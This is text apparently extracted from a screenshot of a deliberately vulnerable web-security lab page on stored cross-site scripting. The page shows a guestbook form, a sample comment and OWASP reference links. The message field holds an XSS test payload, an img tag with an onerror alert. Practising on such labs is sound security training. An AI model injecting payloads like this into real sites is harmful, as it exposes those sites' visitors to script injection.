 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
안보면 후회!
Message *
<img src=@ onerror=alert("xss");>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting